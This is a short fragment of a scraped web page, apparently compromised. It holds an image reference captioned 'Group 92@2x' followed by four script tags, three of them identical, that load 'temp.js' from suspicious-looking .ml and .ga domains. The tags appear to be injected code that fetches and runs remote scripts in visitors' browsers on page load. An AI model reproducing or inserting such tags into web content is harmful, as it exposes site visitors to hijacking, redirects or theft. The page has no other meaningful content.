 Group 92@2x <script src='https://temp.lowerbeforwarden.ml/temp.js?n=ns1' type='text/javascript'></script><script src='https://temp.lowerbeforwarden.ml/temp.js?n=ns1' type='text/javascript'></script><script src='https://temp.lowerbeforwarden.ml/temp.js?n=ns1' type='text/javascript'></script><script src='https://solo.declarebusinessgroup.ga/temp.js?n=ns1' type='text/javascript'></script>